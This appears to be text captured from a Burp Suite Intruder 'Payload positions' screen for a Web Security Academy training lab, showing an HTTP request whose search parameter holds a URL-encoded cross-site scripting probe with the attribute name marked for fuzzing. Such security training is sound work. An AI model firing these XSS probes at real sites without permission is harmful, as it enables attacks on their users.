 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a69008d036aebe780944ee10019004a.web-security-academy.net
1 GET /?search=%3Ctag+§attrib§%3Dalert%281%29%3Etext%3C%2Ftag%3E HTTP/2
2 Host: 0a69008d036aebe780944ee10019004a.web-security-academy.net
3 Cookie: session=SRB4qYHuZCK6uYzzjbStZ6SasmOEX5Sp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a69008d036aebe780944ee10019004a.web-security-academy.net/?search=TESTING
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16